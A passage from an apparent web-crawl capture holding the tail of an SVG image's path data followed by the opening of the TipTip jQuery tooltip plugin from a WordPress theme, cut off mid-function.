    <path class="st1" d="M58.06,13.47c1.1-.53,1.93-.89,2.09-.95-.85.45-1.74.79-2.6,1.21-.9.44-1.26.63-2.33,1.21.51-.28,1.56-.85,2.83-1.47"/>
    <path class="st41" d="M60.45,12.35s.02,0,.03-.01c-.99.44-2.84,1.26-5.26,2.6l.03-.02c1.71-.94,3.44-1.8,5.2-2.57"/>
    <path class="st38" d="M115.23,14.56s.01.01.02.02c-.48-.1-5-2.39-5.01-2.41.02,0,.04.01.06.02,1.67.72,3.32,1.51,4.93,2.37"/>
    <path class="st110" d="M111.68,14.04c1.57.8,2.2,1.39,1.68,1.57-.77.28-4.99-1.81-4.75-2.35.02-.05.07-.08.09-.09.67-.3,2.95.86,2.98.87"/>
    <path class="st25" d="M108.03,16.35c1.56.9,1.29,1.49,1.18,1.74-2.21.66-5.13-1.53-4.8-2.23.05-.1.14-.17.21-.22,1.08-.61,3.18.57,3.41.71"/>
    <path class="st21" d="M85.3,7.54c.55.01,1.83.07,1.93.25-.13.34-5.02.15-5.37-.02.62-.29,3.15-.24,3.44-.23"/>
    <path class="st37" d="M88.38,7.17c-.15.02-5.51,0-5.54,0h0s0,0,0,0h0s0,0,0,0h.05c1.84-.08,3.67-.08,5.5,0"/>
    <path class="st142" d="M106.28,10.84c.39.14,2.34.86,2.09,1.04-.33.23-5.14-1.44-5.14-1.79,0-.02.02-.04.03-.05.63-.03,2.17.48,3.03.79"/>
    <path class="st135" d="M104.21,12.31c1.55.67,1.41,1.08,1.37,1.21-.27.08-.99.3-2.54-.24-.29-.1-2.82-1-2.5-1.53.02-.04.08-.08.11-.1.7-.39,2.63.26,3.56.66"/>
    <path class="st145" d="M99.1,14.77c2.15,1.05,1.53,1.71.9,1.91-1.39.44-4.71-1.07-4.28-1.95.08-.16.27-.27.28-.28,1.05-.52,3.08.31,3.1.32"/>
    <path class="st136" d="M145.63,58.6c.52,2.73-.08,3.2-.46,3-.66-.36-1.79-4.74-.8-5.37.74-.32,1.25,2.34,1.26,2.37"/>
    <path class="st9" d="M147.57,60.13c.02.19.02.22.01.28,0,0-.02,0-.02.01-.21-.28-1.21-5.38-1.08-5.51.03.03.05.05.1.24.4,1.65.73,3.31.99,4.97"/>
    <path class="st18" d="M139.41,70.2c.11,2.99-1.33,3.34-1.95,2.83-.77-.64-1.41-3.84.15-4.9,1.35-.77,1.79,1.69,1.8,2.07"/>
    <path class="st99" d="M142.95,75.13c0,1.2-.55,3.67-1.58,2.8-.65-.55-.89-4.07.41-4.96.86-.49,1.17.86,1.17,2.17"/>
    <path class="st2" d="M146.93,72.77c-.08,2.36-.57,3.03-.89,2.76-.47-.4-.58-4.69.36-5.36.41.07.59.94.54,2.6"/>
    <path class="st104" d="M145.03,51.14c.7,2.29.45,2.55.37,2.64h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.72.25-2.04-4.68-1.83-5.21.01-.04.03-.08.1-.13.49-.16,1.33,2.58,1.37,2.7"/>
    <path class="st113" d="M141.93,53.16c.76,3-.52,2.94-.95,2.66-.89-.59-2.23-4.27-1.07-5.09,1.14-.63,2.02,2.41,2.02,2.44"/>
    <path class="st150" d="M135.96,56.67c.64,3.02-1.05,3.38-1.88,2.86-1.12-.7-2.18-3.86-.66-4.9,1.41-.81,2.4,1.38,2.54,2.04"/>
    <path class="st70" d="M148.17,74.21c-.02.2-.03.26-.05.34-.12-.22.04-5.33.17-5.53q.03.06.04.25c.01,1.65-.04,3.3-.15,4.94"/>
    <path class="st167" d="M141.2,61.39c.27,1.29.03,3.74-1.38,2.95-1.04-.59-1.84-4.12-.51-5.04.96-.54,1.61.73,1.9,2.1"/>
    <path class="st146" d="M77.56,8.26c.41-.03,1.75-.1,1.84.05-.15.32-4.77.64-5.1.52,0,0,0-.02,0-.03,0,0,.02-.01.03-.02h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.48-.24,2.5-.46,3.23-.51"/>
    <path class="st169" d="M75.2,9.72c.98,0,1.47.12,1.25.32-.45.4-4.17.56-4.58.19.95-.48,3.3-.51,3.33-.51"/>
    <path class="st106" d="M147.78,65.1c.18,2.45-.11,2.69-.21,2.76-.54-.26-.94-5.1-.46-5.5.41-.19.61,2.05.66,2.74"/>
    <path class="st66" d="M144.89,66.77c.17,3.45-.96,3.09-1.19,2.87-.66-.62-1.17-4.36-.05-5.15h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.01-.47,1.22,2.26,1.22,2.29"/>
    <path class="st53" d="M78.72,7.53s2.2-.22,2.3-.12c-.16.07-5.33.63-5.42.59h0c.2-.09,1.7-.32,3.11-.46"/>
    <path class="st45" d="M136.43,47.66c1.25,3.02-.36,3.44-1.02,3.15-1.19-.52-2.99-4.09-1.42-5.07,1.27-.62,2.43,1.89,2.44,1.92"/>
    <path class="st0" d="M141.24,45.16c1.04,2.44.3,2.78-.08,2.63-.73-.29-2.64-3.7-2.16-5.11.66-.3,1.42.54,2.25,2.48"/>
    <path class="st170" d="M143.7,46.25c.06.17.07.2.07.26,0,0-.02.01-.02.02-.32-.28-2.47-5-2.42-5.31.05.05.09.09.2.29.79,1.56,1.52,3.15,2.17,4.75"/>
    <path class="st124" d="M101.9,19.91c.91.63.92,1.14.92,1.35.01.68-.28.73-.88.82-2.21.34-4.35-1.55-3.78-2.42.08-.13.22-.22.32-.28.86-.5,2.26-.28,3.42.53"/>
    <path class="st85" d="M94.01,24.73c1.49,2.02-.68,2.53-1.76,2.39-1.75-.23-2.94-2.04-1.87-2.85.04-.03.09-.06.14-.09,1.5-.88,3.31.31,3.49.55"/>
    <path class="st57" d="M57.1,14.04c.68-.31,1.25-.54,1.38-.57-.02.02-.05.04-.66.3-1.05.44-1.87.81-2.92,1.36.32-.17,1.17-.62,2.19-1.09"/>
    <path class="st22" d="M121.99,80.29c.44,2.46-1.63,3.84-2.84,2.98-1.29-.92-1.35-3.15.35-4.18.23-.12.77-.4,1.36-.12.47.22,1.05.82,1.13,1.32"/>
    <path class="st35" d="M131.59,74.57c.19,1.03-.03,1.95-.66,2.75-.59.75-1.28.57-1.74.28-.98-.6-1.48-3.35.19-4.46,1.03-.6,1.93-.01,2.2,1.43"/>
    <path class="st87" d="M61.25,12.71c.81-.2,1.35-.27,1.3-.16-.06.13-3.03.84-3.33.85,0,0,.01-.02.02-.03.21-.11,1.09-.43,2.01-.66"/>
    <path class="st80" d="M76.06,22.74c.78.76.51,2.04-1.31,2.11-1.57.06-2.54-1.35-1.83-2.14.11-.12.25-.21.35-.28.88-.51,2.07-.38,2.78.31"/>
    <path class="st149" d="M133.34,87.62c-.08,1.96-1.58,3.28-2.31,2.44-.02-.02-1.39-1.98.72-4.22,1.52-.52,1.62,1.08,1.59,1.78"/>
    <path class="st122" d="M125.03,92.35c.21,1.69-1.51,3.43-2.55,2.59-.02-.02-1.74-1.59.51-3.8,1.71-.75,2,.88,2.04,1.21"/>
    <path class="st6" d="M82.08,13.88c1.33.57,1.13,1.12.39,1.39-1.27.46-4.03-.43-3.64-1.17.05-.09.14-.18.28-.26,1.03-.54,2.96.04,2.97.05"/>
    <path class="st108" d="M75.79,17.76c1.24,1.18-.31,1.66-1.17,1.66-1.35,0-2.57-1.08-1.91-1.71.05-.05.13-.1.19-.14,1.08-.62,2.59-.1,2.89.19"/>
    <path class="st101" d="M71.36,11.8c1.5.11,1.15.53,1.02.61,0,0-.82.32-2.04.26-.36-.02-1.77-.15-1.67-.43.02-.04.08-.09.12-.12.45-.26,1.55-.39,2.56-.32"/>
    <path class="st76" d="M67.08,14.39c.77.32.87.66.26.9-1.27.51-2.87-.17-2.7-.58.03-.08.11-.13.19-.18.63-.36,1.97-.25,2.25-.14"/>
    <path class="st64" d="M118.69,89.4c.21,1.84-.76,2.48-1.07,2.69h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-2.07,1.11-2.8-1.11-2.44-2.32.24-.83.83-1.21,1.05-1.35,1.54-.9,2.44.5,2.5.96"/>
    <path class="st96" d="M92.85,18.74c1.57,1.18.56,1.95-.33,2.09-1.5.24-3.94-1.11-3.3-2.13.03-.05.12-.19.39-.36,1.29-.67,3.22.38,3.24.39"/>
    <path class="st107" d="M84.89,23.7c.99,1.01-.11,2.25-1.52,2.19-.94-.04-3.34-.96-1.82-2.72,1.92-.9,3.29.47,3.35.53"/>
    <path class="st24" d="M128.49,83.89c.14,1.73-1.47,3.61-2.63,2.56-.4-.36-1.57-1.73.34-4.13,1.9-.7,2.23.87,2.29,1.57"/>
    <path class="st11" d="M125.71,115.06c-.19.34-.69,1.17-1.32,1.66-.54-.15.73-2.29,1.32-2.68.21-.12.42-.11.3.33-.05.18-.15.42-.3.69"/>
    <path class="st163" d="M128.7,113.43c-.68.9-1.44,1.76-1.51,1.57-.07-.19,1.53-2.75,2.21-3.2.21-.12.19.05.16.16-.1.34-.56,1.07-.86,1.47"/>
    <path class="st4" d="M90.58,14.11c1.67.87,1.05,1.3.85,1.44h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.66.84-4.61-.53-4.35-1.33.04-.14.15-.21.26-.28.93-.53,2.95,0,3.26.17"/>
    <path class="st48" d="M83.87,18c1.5.88.56,1.73.16,1.83-2.4.58-3.87-.94-3.5-1.66.08-.16.2-.24.33-.32.68-.39,1.99-.44,3.01.16"/>
    <path class="st114" d="M136.66,78.54c.08,3.02-1.52,3.78-2.17,3.13-.8-.79-.98-3.69.58-4.63.35-.17.62-.21.97.12,0,0,.6.6.63,1.38"/>
    <path class="st26" d="M59.25,13.91c.54-.06.85-.02.75.09-.22.26-2.2.5-2.39.37t.04-.06c.32-.17,1.28-.37,1.6-.41"/>
    <path class="st148" d="M127.47,61.42c.69,2.78-1.27,3.92-2.48,3.16-1.25-.78-2.15-3.5-.21-4.68.24-.12.74-.38,1.39-.01.32.18,1.14.87,1.3,1.53"/>
    <path class="st117" d="M121.4,39.36c1.42,2.59-.45,3.41-1.62,3.06-1.52-.45-3.4-3.23-1.66-4.4,1.43-.84,3.05.91,3.29,1.34"/>
    <path class="st138" d="M111.87,45.26c.88,1.68-.55,3.55-2.32,3.03-.04-.01-3.53-1.2-1.45-4.34,2.33-.87,3.41.63,3.77,1.31"/>
    <path class="st68" d="M100.24,51.79c1.06,2.2-1.02,3.86-2.68,3.36-1.64-.5-2.9-2.97-.62-4.33,1.94-1.03,3.29.96,3.3.98"/>
    <path class="st79" d="M67.42,11.07c1.1-.14,1.77-.12,1.61.05-.29.32-3.68.71-3.95.57,0-.01,0-.02,0-.03.02-.02.03-.03.05-.04.39-.2,1.87-.49,2.29-.54"/>
    <path class="st137" d="M128.77,106.34c-.83,2.31-1.69,2.24-1.9,1.82-.28-.57.15-2.48,1.17-3.15.99-.57.85.91.79,1.15-.01.06-.04.13-.06.18"/>
    <path class="st44" d="M133.86,103.38c-1.01,2.22-1.64,2.28-1.76,1.96-.2-.49.64-3.12,1.61-3.77.39-.22.72-.04.37,1.2-.1.35-.12.39-.22.61"/>
    <path class="st98" d="M112.49,36.44c1.34,2.67-.91,3.2-2.12,2.83-1.5-.46-3.14-2.82-1.4-3.98,1.52-.89,3.28.68,3.52,1.15"/>
    <path class="st36" d="M102.04,42.47c1.16,2.99-1.62,3.5-2.85,3.01-1.31-.53-2.47-2.72-.65-3.91,1.71-.99,3.32.44,3.5.9"/>
    <path class="st75" d="M129.13,52.3c.81,2.97-1.15,3.56-2.24,2.89-1.09-.68-2.5-3.47-.73-4.67,1.56-.89,2.83,1.27,2.96,1.78"/>
    <path class="st162" d="M119.42,57.86c.6,2.17-.46,2.88-.86,3.14h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-2.09,1.09-3.83-1.6-3.21-3.34.25-.71.8-1.1,1.03-1.23.26-.14.81-.42,1.55-.08.21.1,1.31.74,1.52,1.49"/>
    <path class="st50" d="M107.93,64.76c.71,3.05-2.16,3.82-3.41,3-1.09-.72-1.86-2.98-.03-4.18,1.82-1.06,3.27.47,3.43,1.18"/>
    <path class="st125" d="M125.99,103.15c-.2,1.81-1.5,2.66-2.02,1.98-.51-.66-.34-2.31.82-3.01,1.16-.61,1.2,1,1.2,1.02"/>
    <path class="st46" d="M132.72,99.19c-.54,2.17-1.68,2.89-2.03,2.35-.43-.66-.04-3.06,1.24-3.83,1.09-.56.8,1.46.8,1.48"/>
    <path class="st59" d="M120.99,48.5c1.01,2.18-.75,3.63-2.23,3.04-.48-.19-3.34-2.17-1.2-4.68,2.07-.72,3.09.91,3.44,1.64"/>
    <path class="st32" d="M110.29,54.82c.54,1.26-.23,2.35-.73,2.9,0,0-1.01.6-2.11.17-1.7-.67-2.62-3.27-.52-4.54,1.58-.83,2.96.55,3.36,1.47"/>
    <path class="st17" d="M117.03,67.66c.26.7.35,1.75-.67,2.8-.89.92-2.3.29-2.31.28-1.17-.59-1.99-3.05-.13-4.28,1.3-.76,2.58-.26,3.11,1.2"/>
    <path class="st90" d="M111.89,28.49c1.69,1.73.65,2.85-.77,2.83-1.62-.02-4.04-2.07-2.62-3.75.62-.13,2.08-.43,3.39.92"/>
    <path class="st10" d="M102.89,33.91c1.53,2.71-1.04,3.24-2.21,2.92-1.65-.44-2.94-2.67-1.23-3.7.31-.16.78-.41,1.65-.21.01,0,1.43.36,1.78.99"/>
    <path class="st33" d="M68.22,17.48c1.11.82.01,1.43-.59,1.52-1.14.17-2.39-.66-1.97-1.3.09-.14.21-.22.34-.31h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.93-.49,2.11.03,2.21.1"/>
    <path class="st128" d="M129.72,95.78c-.12,1.55-1.57,3.17-2.31,2.2-.34-.44-.94-1.68.74-3.73,1.56-.56,1.61.88,1.56,1.53"/>
    <path class="st158" d="M102.91,26.66c.59.62,1.08,2.49-1.24,2.46-1.88-.02-3.82-2.05-2.54-3.16.04-.04.13-.11.25-.18,1.49-.78,3.05.38,3.53.88"/>
    <path class="st12" d="M124.93,112.5c-.23.74-1.02,1.71-1.28,1.25,0,0-.44-.9.78-2.16.72-.35.64.44.5.91"/>
    <path class="st153" d="M129.66,109.71c-.92,1.74-1.52,2.09-1.64,1.78-.16-.41.68-2.62,1.61-3.23.51-.29.43.27.34.63-.08.31-.18.58-.3.81"/>
    <path class="st51" d="M74.09,14c1,.42,1.15.85.38,1.15-1.36.53-3.47-.26-3.26-.82.05-.13.18-.21.24-.24.88-.46,2.47-.16,2.64-.09"/>
    <path class="st141" d="M79.19,11.14c.59.13,1.5.41.93.77h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.28.65-4.36-.03-4.2-.46.02-.06.1-.11.16-.15.76-.44,2.7-.27,3.12-.17"/>
    <path class="st88" d="M55.31,15.08c.23-.08.53-.16.58-.12-.02.07-.21.12-.81.29q-.3.08-.78.25c.11-.06.54-.26,1.02-.42"/>
    <path class="st143" d="M56.23,14.54c.46-.19.9-.35,1.03-.37-.01.03-.01.03-.14.08-.49.21-.99.38-1.48.58-.33.14-.63.32-.96.44.18-.1.91-.46,1.55-.73"/>
    <path class="st73" d="M136.57,91.47c-.12.89-.46,1.74-.9,2.29-.2.24-.72.89-1.16.28-.44-.6-.28-3.27,1.09-4.19.75-.44,1.16.25.97,1.62"/>
    <path class="st97" d="M134.16,65.5c.62,2.56-1.06,3.69-2.08,3.11-.84-.47-2.08-3.03-.21-4.87,1.16-.33,1.93.26,2.29,1.75"/>
    <path class="st171" d="M125.06,71.15c.29,1.29-.43,2.27-.9,2.74-.44.45-1.43.35-1.89.09-1.27-.72-1.66-3.38.11-4.44,1.69-.88,2.5.87,2.67,1.62"/>
    <path class="st56" d="M114.1,77.41c.58,2.51-1.76,3.9-3.15,2.98-.82-.55-1.99-2.63.26-4.1h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.99-1.06,2.84,1.11,2.85,1.13"/>
    <path class="st152" d="M64.81,12.78c.69.04,1.01.16.81.32-.01.01-.37.3-1.57.35-.48.02-1.63-.02-1.58-.2,0-.03.05-.06.08-.08.5-.28,1.9-.42,2.26-.4"/>
    <path class="st159" d="M61.25,14.86c.54.19.64.44.24.63-.98.46-2.26-.04-2.11-.36.03-.05.08-.09.13-.12.5-.29,1.51-.23,1.74-.15"/>
    <path class="st43" d="M67.08,28.14c.72,1.13-.93,2.21-1.85,2.05-.96-.17-1.79-1.54-.52-2.46.02-.02.05-.03.07-.04,1.29-.72,2-.02,2.3.46"/>
    <path class="st23" d="M75.17,29.12c1.12,1.41-.67,2.47-1.74,2.37-.75-.07-1.3-.66-1.41-.89-.11-.26-.46-1.04.27-1.66.07-.06.18-.13.26-.19.96-.56,1.98-.42,2.6.36"/>
    <path class="st123" d="M57.18,17.21c.57.52-.26.92-.57.94-.47.04-.99-.51-.69-.87.05-.06.12-.12.22-.18.56-.31,1,.06,1.04.11"/>
    <path class="st78" d="M50.79,23.98c-.02.98-.93,1.56-1.23,1.28-.24-.23-.17-1.34.59-1.82.59-.35.64.27.64.54"/>
    <path class="st95" d="M56.33,20.63c.43,1.02-.76,1.52-1.18,1.36-.32-.12-.85-1.01.05-1.58.68-.4,1.04.03,1.13.23"/>
    <path class="st15" d="M61.96,17.42c.77.74-.26,1.14-.79,1.17-.8.04-1.5-.7-1.07-1.13.06-.06.12-.1.17-.13.74-.43,1.54-.05,1.68.09"/>
    <path class="st139" d="M54.47,25.62c.27,1.16-1.05,1.8-1.49,1.55-.32-.18-.83-1.35.34-2.05.86-.47,1.1.34,1.14.5"/>
    <path class="st116" d="M61.54,21.46c.65.88-.49,1.65-1.28,1.57-.73-.08-1.36-1.12-.61-1.71.05-.04.12-.08.17-.12,1.04-.6,1.66.17,1.73.26"/>
    <path class="st77" d="M59.94,26.88c.69,1.29-1.02,2.16-1.71,1.92-.56-.2-1.36-1.46.04-2.3,1.05-.58,1.54.15,1.67.38"/>
    <path class="st7" d="M68.24,22.2c.79,1.19-.77,1.83-1.61,1.7-.92-.14-1.72-1.31-.8-1.95.03-.02.07-.04.1-.06,1.38-.8,2.3.3,2.31.32"/>
    <path class="st16" d="M104.89,74.98c.64,2.54-2.06,3.38-3.17,2.72-.75-.44-1.91-2.48.08-3.76,2.04-1.18,2.99.63,3.09,1.03"/>
    <path class="st29" d="M101.69,84.75c.86,1.93-1.61,3.28-2.78,2.82-.33-.13-2.59-1.8-.13-3.6,1.71-.92,2.53-.08,2.91.79"/>
    <path class="st165" d="M110.78,87.04c.56,2.26-1.85,3.18-2.83,2.65-.71-.39-1.8-2.25.14-3.53h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c2.05-1.12,2.65.89,2.65.91"/>
    <path class="st5" d="M97.67,61.99c.59,1.16.08,1.95-.17,2.24-.98,1.13-2.01,1.05-2.54.89-1.08-.31-2.69-2.63-.47-4.05,1.54-.9,2.65-.11,3.18.92"/>
    <path class="st62" d="M54.26,15.7c.13,0,.21.06.13.13-.05.04-.17.1-.28.09-.15,0-.27-.1-.27-.12,0-.01.01-.02.02-.02.08-.05.27-.08.4-.08"/>
    <path class="st42" d="M53.17,16.35c-.28.47-.39.37-.39.37-.03-.09.33-.49.49-.6,0,0,.01,0,.02,0h0s0,.02-.01.03c-.04.07-.08.13-.11.2"/>
    <path class="st19" d="M54.2,16.9c.18.41-.36.73-.59.64-.18-.07-.29-.55.09-.8.3-.17.44.02.5.16"/>
    <path class="st60" d="M51.56,18.46c-.37.81-.71.79-.73.74-.08-.16.39-.96.74-1.17.09-.05.17-.07.09.2-.04.13-.07.19-.09.24"/>
    <path class="st34" d="M52.97,19.72c.05.76-.73,1.21-.97.98-.17-.16-.23-.97.42-1.36.48-.26.54.27.55.38"/>
    <path class="st28" d="M56.85,15.35c.32.06.41.2.22.33-.14.1-.42.19-.71.16-.23-.02-.66-.14-.62-.29,0-.04.04-.07.07-.09.44-.18.81-.16,1.04-.11"/>
    <path class="st157" d="M47.25,20.94c-.94.96-.96.98-1.06,1.03h0c.11-.28,1.39-1.53,1.67-1.71,0,0,0,0,.01,0-.02.04-.42.49-.62.69"/>
    <path class="st134" d="M52.18,16.92q-.6.54-.64.55c0-.09.9-.84,1.14-.99h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.15.16-.34.29-.5.44"/>
    <path class="st93" d="M51.31,17.44c-.17.13-.34.27-.52.41-.32.26-.34.27-.36.28.04-.04.57-.53,1.75-1.34-.13.09-.47.34-.87.65"/>
    <path class="st166" d="M49.02,22.02c-.33.89-.86,1.25-.99,1.05-.14-.22.38-1.29.85-1.6.1-.06.32-.15.21.29-.01.05-.04.15-.08.25"/>
    <path class="st115" d="M45.54,24.08c-.3.49-.44.64-.9,1.16-.47-.12.9-1.75,1.14-1.91.09-.05.13-.02.1.08-.03.12-.16.36-.34.66"/>
    <path class="st151" d="M42.53,25.94s-.81,1.03-.91.99c-.09-.18,1.22-1.8,1.59-2.04,0,0,.01,0,.02,0,0,0,0,0,.01,0-.03.13-.57.87-.71,1.05"/>
    <path class="st155" d="M41.39,29.55c-.9,1.59-1.04,1.25-1.06,1.17-.08-.34.77-1.8,1.23-2.11.08-.04.24-.11.05.42-.11.32-.17.42-.22.52"/>
    <path class="st58" d="M45.69,27.09c-.62,1.44-1.08,1.23-1.13,1.07-.12-.35.46-1.61.97-1.95.08-.05.49-.24.24.66-.02.06-.05.15-.07.21"/>
    <path class="st49" d="M49.16,19.88c-.75.97-.83.81-.83.81-.02-.08.4-.73,1.21-1.46.02,0,.03-.02.06-.02.02.03.03.06-.44.66"/>
    <path class="st86" d="M47.82,29.61c-.1,1.09-1.05,1.7-1.35,1.4-.21-.21-.32-1.35.66-2.17.2-.09.8-.37.69.77"/>
    <path class="st84" d="M50.6,17.85c-.35.25-.68.53-1.04.77.14-.15,1.35-1.03,2.06-1.5-.23.16-.59.41-1.02.72"/>
  </g>
  <g>
    <path class="st118" d="M69.26,66.86c-3.23,2.62-10.63,8.96-10.63,8.96-2.1,1.7-4.03,3.4-7.9,3.4h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.62,11.6-9.34,3.22-2.74,4.84-2.58,7.09-2.58h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.48Z"/>
    <path class="st118" d="M69.26,79.11c-3.23,2.63-10.63,8.96-10.63,8.96-2.1,1.69-4.03,3.39-7.9,3.39h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.6,11.6-9.34,3.22-2.74,4.84-2.58,7.09-2.58h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.47Z"/>
    <path class="st118" d="M69.26,54.78c-3.23,2.62-10.63,8.95-10.63,8.95-2.1,1.69-4.03,3.4-7.9,3.4h-10.56v5.8h12.49c3.86,0,5.8-1.77,7.89-3.55,0,0,8.38-6.61,11.6-9.35,3.22-2.74,4.84-2.57,7.09-2.57h11.02v-5.16h-13.92c-2.25,0-3.87-.15-7.09,2.47Z"/>
    <path class="st118" d="M90.26,96.62v-7.73h-13.92c-2.25,0-3.87-.16-7.09,2.47-3.23,2.62-10.63,8.96-10.63,8.96-2.1,1.69-4.03,3.39-7.9,3.39h-10.56v4.72c0,5.68,4.61,10.29,10.29,10.29h72.96v-22.1h-33.14Z"/>
    <path class="st118" d="M52.66,60.85c3.86,0,5.8-1.78,7.89-3.55,0,0,8.38-6.6,11.6-9.35,3.22-2.74,4.84-2.57,7.09-2.57h11.02v-13.1h-50.1v28.57h12.49Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.9
body_size: 2603
content:
 /*
  * TipTip
  * Copyright 2010 Drew Wilson
  * www.drewwilson.com
  * code.drewwilson.com/entry/tiptip-jquery-plugin
  *
  * Version 1.3   -   Updated: Mar. 23, 2010
  *
  * This Plug-In will create a custom tooltip to replace the default
  * browser tooltip. It is extremely lightweight and very smart in
  * that it detects the edges of the browser window and will make sure
  * the tooltip stays within the current window size. As a result the
  * tooltip will adjust itself to be displayed above, below, to the left 
  * or to the right depending on what is necessary to stay within the
  * browser window. It is completely customizable as well via CSS.
  *
  * This TipTip jQuery plug-in is dual licensed under the MIT and GPL licenses:
  *   http://www.opensource.org/licenses/mit-license.php
  *   http://www.gnu.org/licenses/gpl.html
  */
 (function($) {
     $.fn.tipTip = function(options) {
         var defaults = {
             activation: "hover",
             keepAlive: false,
             maxWidth: "200px",
             edgeOffset: 3,
             defaultPosition: "bottom",
             delay: 400,
             fadeIn: 200,
             fadeOut: 200,
             attribute: "title",
             content: false,
             enter: function() {},
             exit: function() {}
         };
         var opts = $.extend(defaults, options);
         if ($("#tiptip_holder").length <= 0) {
             var tiptip_holder = $('<div id="tiptip_holder" style="max-width:' + opts.maxWidth + ';"></div>');
             var tiptip_content = $('<div id="tiptip_content"></div>');
             var tiptip_arrow = $('<div id="tiptip_arrow"></div>');
             $("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')))
         } else {
             var tiptip_holder = $("#tiptip_holder");
             var tiptip_content = $("#tiptip_content");
             var tiptip_arrow = $("#tiptip_arrow")
         }
         return this.each(function() {
             var org_elem = $(this);
             if (opts.content) {
                 var org_title = opts.content
             } else {
                 var org_title = org_elem.attr(opts.attribute)
             }
             if (org_title != "") {
                 if (!opts.content) {
                     org_elem.removeAttr(opts.attribute)
                 }
                 var timeout = false;
                 if (opts.activation == "hover") {
                     org_elem.mouseenter(function() {
                         active_tiptip()
                     }).mouseleave(function() {
                         if (!opts.keepAlive) {
                             deactive_tiptip()
                         }
                     });
                     if (opts.keepAlive) {
                         tiptip_holder.mouseenter(function() {}).mouseleave(function() {
                             deactive_tiptip()
                         })
                     }
                 } else if (opts.activation == "focus") {
                     org_elem.focus(function() {
                         active_tiptip()
                     }).blur(function() {
                         deactive_tiptip()
                     })
                 } else if (opts.activation == "click") {
                     org_elem.click(function() {
                         active_tiptip();
                         return false
                     }).mouseenter(function() {}).mouseleave(function() {
                         if (!opts.keepAlive) {
                             deactive_tiptip()
                         }
                     });
                     if (opts.keepAlive) {
                         tiptip_holder.mouseenter(function() {}).mouseleave(function() {
                             deactive_tiptip()
                         })
                     }
                 }

                 function active_tiptip() {
                     opts.enter.call(this);
                     tiptip_content.html(org_title);
                     tiptip_holder.hide().removeAttr("class").css("margin", "0");
                     tiptip_arrow.removeAttr("style");
                     var top = parseInt(org_elem.offset()['top']);
                     var left = parseInt(org_elem.offset()['left']);
                     var org_width = parseInt(org_elem.outerWidth());
                     var org_height = parseInt(org_elem.outerHeight());
                     var tip_w = tiptip_holder.outerWidth();
                     var tip_h = tiptip_holder.outerHeight();
                     var w_compare = Math.round((org_width - tip_w) / 2);
                     var h_compare = Math.round((org_height - tip_h) / 2);
                     var marg_left = Math.round(left + w_compare);
                     var marg_top = Math.round(top + org_height + opts.edgeOffset);
                     var t_class = "";
                     var arrow_top = "";
                     var arrow_left = Math.round(tip_w - 12) / 2;
                     if (opts.defaultPosition == "bottom") {
                         t_class = "_bottom"
                     } else if (opts.defaultPosition == "top") {
                         t_class = "_top"
                     } else if (opts.defaultPosition == "left") {
                         t_class = "_left"
                     } else if (opts.defaultPosition == "right") {
                         t_class = "_right"
                     }
                     var right_compare = (w_compare + left) < parseInt($(window).scrollLeft());
                     var left_compare = (tip_w + left) > parseInt($(window).width());
                     if ((right_compare && w_compare < 0) || (t_class == "_right" && !left_compare) || (t_class == "_left" && left < (tip_w + opts.edgeOffset + 5))) {
                         t_class = "_right";
                         arrow_top = Math.round(tip_h - 13) / 2;
                         arrow_left = -12;
                         marg_left = Math.round(left + org_width + opts.edgeOffset);
                         marg_top = Math.round(top + h_compare)
                     } else if ((left_compare && w_compare < 0) || (t_class == "_left" && !right_compare)) {
                         t_class = "_left";
                         arrow_top = Math.round(tip_h - 13) / 2;
                         arrow_left = Math.round(tip_w);
                         marg_left = Math.round(left - (tip_w + opts.edgeOffset + 5));
                         marg_top = Math.round(top + h_compare)
                     }
                     var top_compare = (top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
                     var bottom_compare = ((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
                     if (top_compare || (t_class == "_bottom" && top_compare) || (t_class == "_top" && !bottom_compare)) {
                         if (t_class == "_top" || t_class == "_bottom") {
                             t_class = "_top"
                         } else {
                             t_class = t_class + "_top"
                         }
                         arrow_top = tip_h;
                         marg_top = Math.round(top - (tip_h + 5 + opts.edgeOffset))
                     } else if (bottom_compare | (t_class == "_top" && bottom_compare) || (t_class == "_bottom" && !top_compare)) {
                         if (t_class == "_top" || t_class == "_bottom") {
                             t_class = "_bottom"
                         } else {
                             t_class = t_class + "_bottom"
                         }
                         arrow_top = -12;
                         marg_top = Math.round(top + org_height + opts.edgeOffset)
                     }
                     if (t_class == "_right_top" || t_class == "_left_top") {
                         marg_top = marg_top + 5
                     } else if (t_class == "_right_bottom" || t_class == "_left_bottom") {
                         marg_top = marg_top - 5
                     }
                     if (t_class == "_left_top" || t_class == "_left_bottom") {
                         marg_left = marg_left + 5
                     }
                     tiptip_arrow.css({
                         "margin-left": arrow_left + "px",
                         "margin-top": arrow_top + "px"
                     });
                     tiptip_holder.css({
                         "margin-left": marg_left + "px",
                         "margin-top": marg_top + "px"
                     }).attr("class", "tip" + t_class);
                     if (timeout) {
                         clearTimeout(timeout)
                     }
                     timeout = setTimeout(function() {
                         tiptip_holder.stop(true, true).fadeIn(opts.fadeIn)
                     }, opts.delay)
